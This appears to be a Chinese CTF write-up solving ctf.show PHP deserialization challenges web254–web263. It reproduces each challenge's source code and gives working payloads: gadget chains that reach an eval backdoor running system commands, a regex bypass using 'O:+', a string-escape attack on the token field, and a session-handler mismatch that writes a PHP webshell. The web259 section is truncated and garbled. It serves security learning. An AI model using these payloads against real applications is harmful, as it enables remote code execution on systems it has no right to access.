前言
反序列化是比较重要的一种漏洞类型。之前见过的一些反序列化题目也基本上都停留在少量代码上面。不管是绕过,还是反序列化链,还是phar反序列化、session反序列化。都是集中在少数代码。这次希望能从整个大框架的角度去学习反序列化。增大代码量。所以这部分文章是关于反序列化的刷题、复习和提升。
web254
给了代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
| <?php
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
if($this->username===$u&&$this->password===$p){
$this->isVip=true;
}
return $this->isVip;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = new ctfShowUser();
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
|
咋一看被写死了,我们只能通过:
1
2
3
4
5
6
| public function login($u,$p){
if($this->username===$u&&$this->password===$p){
$this->isVip=true;
}
return $this->isVip;
}
|
这一段代码来改写isVip的值。所以我们得保证传过去的username和password的值和题目预置的一样。如果没告诉的话,这题就无解。
所以这题目坑就坑在,你以为username=xxxxx的值不知道,但其实username的值就是xxxxxx
payload:https://b969735a-11b9-4307-92ff-e6eb972b425b.challenge.ctf.show/?username=xxxxxx&password=xxxxxx
web255
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <?php
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
echo "your flag is ".$flag;
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
|
这里给了unserialize($_COOKIE['user']),这里的值是可以控的,我们保证输入的username和password的值和我们构造的序列化的username和password值一致就行。
生成序列化:
1
2
3
4
5
6
7
8
9
10
11
| <?php
class ctfShowUser{
public $username='abc';
public $password='abc';
public $isVip=true;
}
$a=new ctfShowUser();
echo serialize($a);
?>
|
传过去:

web256
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <?php
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public function checkVip(){
return $this->isVip;
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function vipOneKeyGetFlag(){
if($this->isVip){
global $flag;
if($this->username!==$this->password){
echo "your flag is ".$flag;
}
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
|
思路一样的和上面,就只是要保证username!=password即可。
直接放payload:

web257
题目:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <?php
error_reporting(0);
highlight_file(__FILE__);
class ctfShowUser{
private $username='xxxxxx';
private $password='xxxxxx';
private $isVip=false;
private $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
private $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
private $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
$user->login($username,$password);
}
|
这个题目也是比较单纯,直接让ctfShowUser类的$class属性指向backDoor函数即可。
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| <?php
class ctfShowUser{
private $username;
private $password;
private $isVip;
private $class ;
public function __construct(){
$this->username="abc";
$this->password="xyz";
$this->class=new backDoor();
}
}
class backDoor{
private $code;
public function __construct()
{
$this->code="system('cat flag.php');";
}
public function getInfo(){
eval($this->code);
}
}
$a=new ctfShowUser();
echo urlencode(serialize($a));
?>
|
虽然简单,但还是有几个需要注意的地方:
1.php版本问题,这里不同的php版本针对私有属性的序列化结果可能会有些许差别。所以在确保链没错的情况下,可以用不同的版本尝试一下,因为有时候也不知道题目的php环境。
2.编码问题,这里因为涉及到私有属性,有不可见字符,需要编码。平常在做反序列化的题目过程中,也要特别注意编码问题。
3.这里很奇怪,我直接在firebox上面去添加cookie可以打通,但是我抓包在burpsute上面添加cookie就打不通了。没搞清楚原因,只能说打的时候,都尝试一下。
web258
题目:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| <?php
error_reporting(0);
highlight_file(__FILE__);
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
public $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
public $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}
|
对比257题,就多了一个校验的代码:
1
2
3
4
5
6
| if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}
|
出现o:数字 / c:数字是不行的,但是我们可以用+来绕过。即4我们可以用+4来替代。当然还是得注意urlencode一下。
最终的payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
class ctfShowUser{
public $username;
public $password;
public $isVip;
public $class ;
public function __construct(){
$this->username="abc";
$this->password="xyz";
$this->class=new backDoor();
}
}
class backDoor{
public $code;
public function __construct()
{
$this->code="system('cat flag.php');";
}
public function getInfo()
{
eval($this->code);
}
}
$a=new ctfShowUser();
$a=serialize($a);
$a=str_replace("O:","O:+",$a);
echo urlencode($a);
?>
|
web259
1
2
3
4
5
6
7
| <?php
?>';
}
}
$a=new ctfshowvip();
echo urlencode(serialize($a));
|
web262
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <?php
error_reporting(0);
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
$f = $_GET['f'];
$m = $_GET['m'];
$t = $_GET['t'];
if(isset($f) && isset($m) && isset($t)){
$msg = new message($f,$m,$t);
$umsg = str_replace('fuck', 'loveU', serialize($msg));
setcookie('msg',base64_encode($umsg));
echo 'Your message has been sent';
}
highlight_file(__FILE__);
|
题目提示了还有message.php,我们访问看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
highlight_file(__FILE__);
include('flag.php');
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_COOKIE['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
|

结合两处代码来看,很明显的反序列化字符串逃逸。核心在于: $umsg = str_replace('fuck', 'loveU', serialize($msg));
其实针对变多的情况,可以产生一个固定化的打法:
1
2
3
4
5
6
| 1.我们看我们要逃逸的字符串一个是多少位,比如这个题目的 ";s:5:"token";s:4:"admin";} ,一共是27位。这里的"是用来闭合前面,}是用来代表序列化的字符串结束的位置。所以我们需要27个fuck来填充,这样就会产生27个loveU,就会多出来27位。
2.放的位置,这里肯定是放在属性to的位置,即第三个,因为我们是利用第三个地方的数据来去改变第四个位置(即token属性)的数据,从而造成逃逸。
所以我们传:?f=1&m=1&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}
经过str_replace('fuck', 'loveU', serialize($msg));之后的结果为:
O:7:"message":4:{s:4:"from";s:5:"admin";s:3:"msg";s:3:"111";s:2:"to";s:135:"loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveU";s:5:"token";s:5:"admin";}";s:5:"token";s:4:"user";}
//这里to属性长度为135,刚好吃到最后一个loveU结束。"闭合前面,然后就是;代表to属性结束,s:5:"token";s:5:"admin";},这里}代表序列化字符串结束。所以我们利用字符串逃逸,把我们的token参数的值改为了admin。
|
web263
这个题目考察的session反序列化。一开始给的登录框,还以为是SQL注入,放到kali里面用dirsearch扫一下,看有没有啥发现。扫描之后确实有收获,发现有www.zip,然后就是代码审计。
昨天纠结的地方在于我怎么去确定存在使用不同session.serialize_handler的情况,因为之前看的文章说默认是php,然后inc.php里面也是设置的php:
1
2
3
4
5
6
| <?php
error_reporting(0);
ini_set('display_errors', 0);
ini_set('session.serialize_handler', 'php');
date_default_timezone_set("Asia/Shanghai");
session_start();
|
直到看到一句话:5.5.4之前默认是php;5.5.4之后默认是php_serialize该题目的环境是7.3.11,所以这里很显然存在一个前后session.serialize_handler不一致的情况。
先看index.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <?php
error_reporting(0);
session_start();
if(isset($_SESSION['limit'])){
$_SESSION['limti']>5?die("登陆失败次数超过限制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']);
$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit']) +1);
}else{
setcookie("limit",base64_encode('1'));
$_SESSION['limit']= 1;
}
?>
|
有session_start来开启session会话,然后这里的$_SESSION['limit']是可控的,因为这里的$_COOKIE['limit']是可控的。
然后是check.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| <?php
error_reporting(0);
require_once 'inc/inc.php';
$GET = array("u"=>$_GET['u'],"pass"=>$_GET['pass']);
if($GET){
$data= $db->get('admin',
[ 'id',
'UserName0'
],[
"AND"=>[
"UserName0[=]"=>$GET['u'],
"PassWord1[=]"=>$GET['pass'] //密码必须为128位大小写字母+数字+特殊符号,防止爆破
]
]);
if($data['id']){
$_SESSION['limit']= 0;
echo json_encode(array("success","msg"=>"欢迎您".$data['UserName0']));
}else{
$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit'])+1);
echo json_encode(array("error","msg"=>"登陆失败"));
}
}
|
包含了inc/inc.php://主要看以下代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
error_reporting(0);
ini_set('display_errors', 0);
ini_set('session.serialize_handler', 'php');
date_default_timezone_set("Asia/Shanghai");
session_start();
class User{
public $username;
public $password;
public $status;
function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function setStatus($s){
$this->status=$s;
}

function __destruct(){
file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));
}
}
|
可以看到这里有ini_set('session.serialize_handler', 'php');,然后也有session_start(),所以这里很清晰了。我们去index.php构造POC,打过去。然后再去check.php/inc.php触发都行。
1
2
3
4
5
6
7
8
9
| <?php
class User{
public $username = 'test.php';
public $password = '<?php system("cat flag.php") ?>';
}
$user = new User();
echo(base64_encode('|'.serialize($user)));
?>
|
所以我们一开始访问index.php,生成cookie,然后再次访问index.php,抓包修改下limit:
